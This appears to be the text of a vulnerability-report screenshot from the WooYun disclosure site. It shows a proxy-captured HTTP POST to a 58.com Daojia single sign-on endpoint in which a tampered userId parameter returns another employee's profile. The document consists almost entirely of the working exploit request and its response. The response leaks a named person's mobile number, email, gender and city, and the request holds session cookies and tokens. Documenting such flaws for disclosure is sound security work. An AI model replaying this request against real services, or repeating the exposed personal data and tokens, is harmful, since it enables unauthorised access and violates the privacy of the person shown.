 Raw Params Headers Hex
POST /ssoUser/getUserInfo.do HTTP/1.1
Host: sso.daojia.58.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://sso.daojia.58.com/index/index.do
Cookie: id58=05cDFFXlaoQinmILCAveAg==; _ga=GA1.2.1599132908.1441098378; new_uv=2; als=0;
__utma=253535702.1599132908.1441098378.1441098384.1441098384.1;
__utmz=253535702.1441098384.1.1.utmcsr=g.58.com|utmccn=(referral)|utmcmd=referral|utmcct=/city; 58home=sz; sz=20159117627; city=sz;
Hm_lvt_3bb04d7a4ca3846dcc66a99c3e861511=1441098555; bangtoptipclose=1; myfeet_tooltip=end; final_history=23180655801758; bangbigtip2=1;
JSESSIONID=810CDCD6E7937C598879409CE64E5AD6; acl_username=chenwf%40daojia.com; acl_version=22014419694608276261;
avl_token=6d463bb06b6919e339113fc0411583c3da165a171ace3220f1045a825adf89fb; acl_userId=776; acl_userRole=%2C; qqmail_alias=hulihua@58.com;
ipcity=sz%7C%u6DF1%u5733
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
userId=0&userIdHidden=b72288
? < + > 0 matches
Raw Headers Hex HTML Render
<tr>
<td style="text-align:right"><span style="color: red">(*必填)</span>手机号</td>
<td><input type="text" id="phoneNumber" name="phoneNumber" value="13811556693"/></td>
</tr>
<tr>
</table>
</div>
<div id="updatePwdDiv" style="top:0">
<table class="form_advanced_table" width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td style="text-align:right;width: 110px"><span style="color: red">(*必填)</span>新密码</td>
<td><input type="password" id="pwd" name="pwd" value=""/></td>
</tr>
<tr>
<td style="text-align:left;" colspan="2"><span style="margin-left:30px;color: red">密码长度8-16位，必须同
</tr>
<tr>
<td style="text-align:right"><span style="color: red">(*必填)</span>新密码确认</td>
<td><input type="password" id="pwd2" name="pwd2" value=""/></td>
</tr>
</table>
</div>
<div class="main">
<input type="hidden" value="777" id="userId" name="userId"/>
<input type="hidden" value="wangjingjing@daojia.com" id="username" name="username"/>
<table class="form_advanced_table" width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td style="width: 80px">账号名称:</td>
<td >wangjingjing@daojia.com</td>
</tr>
<tr>
<td >账号姓名:</td>
<td >王晶晶</td>
</tr>
<tr>
<td >手机号:</td>
<td >13811556693</td>
</tr>
<tr>
<td >邮箱:</td>
<td >wangjingjing@daojia.com</td>
</tr>
<tr>
<td >性别:</td>
<td >
女</td>
</tr>
<tr>
<td >地址:</td>
<td >长沙</td>
</tr>
<!-- <tr> -->
<!-- <td >业务线:</td> -->
? < + > margin-left:30px;color: red
www.wooyun.org